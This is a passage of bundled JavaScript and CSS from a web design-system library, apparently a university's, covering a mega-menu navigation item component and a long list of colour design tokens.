.dark .text-brand{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.text-brand{--un-text-opacity:1;color:rgb(0 15 70 / var(--un-text-opacity)) /* #000f46 */;}
.dark .set-link-underline-on-interaction:hover{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.group:hover .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(0 78 173 / var(--un-text-opacity)) /* #004ead */;text-decoration-line:underline;}
.set-link-underline-on-interaction:hover{--un-text-opacity:1;color:rgb(0 78 173 / var(--un-text-opacity)) /* #004ead */;text-decoration-line:underline;}
.dark .group:active .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(47 149 183 / var(--un-text-opacity)) /* #2f95b7 */;}
.dark .set-link-underline-on-interaction:active{--un-text-opacity:1;color:rgb(47 149 183 / var(--un-text-opacity)) /* #2f95b7 */;}
.group:active .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(0 47 105 / var(--un-text-opacity)) /* #002f69 */;text-decoration-line:underline;}
.set-link-underline-on-interaction:active{--un-text-opacity:1;color:rgb(0 47 105 / var(--un-text-opacity)) /* #002f69 */;text-decoration-line:underline;}
.dark .group:disabled .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(140 140 140 / var(--un-text-opacity)) /* #8c8c8c */;}
.dark .set-link-underline-on-interaction:disabled{--un-text-opacity:1;color:rgb(140 140 140 / var(--un-text-opacity)) /* #8c8c8c */;}
.group:disabled .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(112 112 112 / var(--un-text-opacity)) /* #707070 */;}
.set-link-underline-on-interaction:disabled{--un-text-opacity:1;color:rgb(112 112 112 / var(--un-text-opacity)) /* #707070 */;}
@media (min-width: 360px){
.container{max-width:360px;}
}
@media (min-width: 720px){
.container{max-width:720px;}
}
@media (min-width: 1024px){
.container{max-width:1024px;}
}
/* layer: default */
.relative{position:relative;}
.static{position:static;}
.left-0{left:0;}
.top-0{top:0;}
.\\[\\&\\>ul\\~ul\\]\\:mt-075>ul~ul,
.mt-075{margin-top:0.75rem;}
.mb-4{margin-bottom:1rem;}
.ml-\\[2\\.125rem\\]{margin-left:2.125rem;}
.mt-100{margin-top:1rem;}
.mt-150{margin-top:1.5rem;}
.block{display:block;}
.contents{display:contents;}
.size-\\[1\\.875rem\\]{width:1.875rem;height:1.875rem;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.min-w-fit{min-width:fit-content;}
.w-\\[calc\\(var\\(--column-width\\)\\)\\]{width:calc(var(--column-width));}
.w-auto{width:auto;}
.w-min{width:min-content;}
.flex{display:flex;}
.inline-flex{display:inline-flex;}
.shrink{flex-shrink:1;}
.shrink-0{flex-shrink:0;}
.flex-col{flex-direction:column;}
.items-start{align-items:flex-start;}
.items-center{align-items:center;}
.gap-\\[0\\.375rem\\]{gap:0.375rem;}
.gap-\\[3\\.375rem\\]{gap:3.375rem;}
.gap-025{gap:0.25rem;}
.gap-050{gap:0.5rem;}
.gap-y-\\[0\\.875rem\\]{row-gap:0.875rem;}
.border-b{border-bottom-width:1px;}
.border-t{border-top-width:1px;}
.border-t-2{border-top-width:2px;}
.border-\\#404b74{--un-border-opacity:1;border-color:rgb(64 75 116 / var(--un-border-opacity));}
.border-b-\\#404b74{--un-border-opacity:1;--un-border-bottom-opacity:var(--un-border-opacity);border-bottom-color:rgb(64 75 116 / var(--un-border-bottom-opacity));}
.border-t-\\[rgba\\(255\\,255\\,255\\,0\\.25\\)\\]{--un-border-opacity:0.25;--un-border-top-opacity:var(--un-border-opacity);border-top-color:rgba(255, 255, 255, var(--un-border-top-opacity));}
.border-t-\\#46c8f0{--un-border-opacity:1;--un-border-top-opacity:var(--un-border-opacity);border-top-color:rgb(70 200 240 / var(--un-border-top-opacity));}
.p-\\[var\\(--container-padding\\)\\]{padding:var(--container-padding);}
.pl-\\[3px\\]{padding-left:3px;}
.pt-100{padding-top:1rem;}
.pt-px{padding-top:1px;}
.text-\\[1\\.875rem\\]{font-size:1.875rem;}
.text-112{font-size:1.125rem;line-height:1;}
.font-size-\\[0\\.875rem\\]{font-size:0.875rem;}
.font-size-100{font-size:1rem;}
.dark .dark\\:text-brand-inverse,
.text-brand-inverse{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.font-112{font-weight:112;}
.font-400{font-weight:400;}
.font-600,
.fw-600{font-weight:600;}
.leading-\\[1\\.2em\\]{line-height:1.2em;}
.leading-\\[110\\%\\]{line-height:110%;}
.tracking-\\[-0\\.12px\\]{letter-spacing:-0.12px;}
.tracking-\\[-0\\.135px\\]{letter-spacing:-0.135px;}
.tracking-\\[0\\.98px\\]{letter-spacing:0.98px;}
.tracking-050{letter-spacing:-0.01em;}
.font-sans{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;}
.font-serif{font-family:"Fraunces", "Georgia", serif;}
.uppercase{text-transform:uppercase;}
.shadow-\\[0px_10px_15px_0px_rgba\\(0\\,0\\,0\\,0\\.35\\)\\]{--un-shadow:0px 10px 15px 0px var(--un-shadow-color, rgba(0, 0, 0, 0.35));box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);}
.font-variation-100{font-variation-settings:"opsz" 72, "SOFT" 50, "WONK" 0;}
.text-brand-inverse\\/50{--un-text-opacity:0.5;color:#ffffff;opacity:var(--un-text-opacity);}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  // Component-specific styles
  p`
      :host {
        --column-width: 17.375rem;
        --column-gap: 3.375rem;
        --container-padding: 2rem;
        display: block;
        height: auto;
        position: relative;
        width: auto;
      }
    `
];
W([
  d({ type: Object })
], T.prototype, "hero", 2);
W([
  d({ type: String })
], T.prototype, "href", 2);
W([
  d({ type: Array })
], T.prototype, "navItems", 2);
W([
  d({ type: String })
], T.prototype, "title", 2);
T = W([
  H("uom-ds-mega-menu-expanded-large")
], T);
var Lo = Object.defineProperty, Ro = Object.getOwnPropertyDescriptor, _ = (o, e, r, t) => {
  for (var s = t > 1 ? void 0 : t ? Ro(e, r) : e, n = o.length - 1, i; n >= 0; n--)
    (i = o[n]) && (s = (t ? i(e, r, s) : i(s)) || s);
  return t && s && Lo(e, r, s), s;
};
let I = class extends E($) {
  constructor() {
    super(...arguments), this.disabled = L.disabled, this.href = L.href, this.id = L.id, this.inset = L.inset, this.navigationType = L.navigationType, this.title = L.title, this.handleNavigation = (o) => {
      o.preventDefault(), o.stopPropagation(), !this.disabled && this.dispatchEvent(
        new CustomEvent("nav-item-click", {
          bubbles: !0,
          composed: !0,
          detail: {
            id: this.id,
            navigationType: this.navigationType,
            title: this.title
          }
        })
      );
    }, this.commonClassesBase = "font-200 items-center flex shrink-0 font-600 gap-[0.625rem] justify-between tracking-050 w-full px-100 py-100", this.commonListHeaderClasses = "text-112 leading-em-133", this.interactiveClasses = "set-link udds-focus-inset hover:underline";
  }
  // === State ===
  // (No state defined)
  // === Queries ===
  // (No queries defined)
  // === Lifecycle Methods ===
  /**
   * Called when the component is added to the DOM. Sets the test ID attribute.
   * @override
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", Oo.component);
  }
  // === Private Methods ===
  /**
   * Determines if the menu item should display an icon.
   * @returns `true` if navigationType is 'back' or 'forward', `false` otherwise
   * @internal
   */
  get hasIcon() {
    return this.navigationType === "back" || this.navigationType === "forward";
  }
  /**
   * Gets the icon name based on the navigation type.
   * @returns `'arrow-left'` for 'back', `'arrow-right'` for 'forward'
   * @internal
   */
  get iconName() {
    return this.navigationType === "back" ? "arrow-left" : "arrow-right";
  }
  /**
   * Determines the position of the icon relative to the text.
   * @returns `'left'` for 'back', `'right'` for 'forward'
   * @internal
   */
  get iconPosition() {
    return this.navigationType === "back" ? "left" : "right";
  }
  // === Public Methods ===
  // (No public methods defined except render)
  // === Render Helpers ===
  /**
   * Renders the navigation icon for 'back' or 'forward' types.
   * @returns A template result with the icon, or `nothing` if not applicable
   * @internal
   */
  renderIcon() {
    return this.hasIcon ? a`
      <span
        class=${g("flex-shrink-0 set-icon-interactive", {
      "order-0": this.iconPosition === "left",
      "order-1": this.iconPosition === "right"
    })}
      >
        <uom-ds-icon
          iconId=${this.iconName}
          isDecorative
          isSizeStatic
        ></uom-ds-icon>
      </span>
    ` : u;
  }
  /**
   * Renders the content of the menu item, including icon and title.
   * @returns A template result with the item’s content
   * @internal
   */
  renderContent() {
    return a`
      <span class="flex items-center justify-left gap-1.5 w-full font-sans">
        ${this.renderIcon()}
        <span class="flex-grow-1 text-left">${this.title}</span>
      </span>
    `;
  }
  // === Render ===
  /**
   * Renders the menu item based on its navigation type.
   * @returns A template result representing the menu item
   * @override
   * @public
   */
  render() {
    const o = g(this.commonClassesBase, {
      "pl-200": this.inset,
      "pr-100": !this.hasIcon,
      "pl-[0.625rem]": this.iconPosition === "left",
      "pr-[0.625rem]": this.iconPosition === "right"
    });
    let e;
    switch (this.navigationType) {
      case "back":
      case "forward":
        e = a`
          <button
            @click=${this.handleNavigation}
            ?disabled=${this.disabled}
            aria-disabled=${this.disabled ? "true" : "false"}
            aria-expanded="false"
            aria-haspopup="true"
            aria-label=${this.title}
            class=${g(o, this.interactiveClasses, {
          [this.commonListHeaderClasses]: this.navigationType === "forward",
          "font-size-[0.875rem] leading-100%": this.navigationType === "back"
        })}
            role="menuitem"
            type="button"
          >
            ${this.renderContent()}
          </button>
        `;
        break;
      case "link":
        e = a`
          <a
            aria-label=${this.title}
            aria-disabled=${this.disabled ? "true" : "false"}
            class=${g(
          this.commonListHeaderClasses,
          o,
          this.interactiveClasses
        )}
            href=${w(this.disabled ? void 0 : this.href)}
            role="menuitem"
          >
            ${this.renderContent()}
          </a>
        `;
        break;
      case "none":
      default:
        e = a`
          <span
            class=${g(
          o,
          this.commonListHeaderClasses,
          "text-brand"
        )}
          >
            ${this.renderContent()}
          </span>
        `;
        break;
    }
    return a`<div class="dark">${e}</div>`;
  }
};
I.styles = [
  p`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
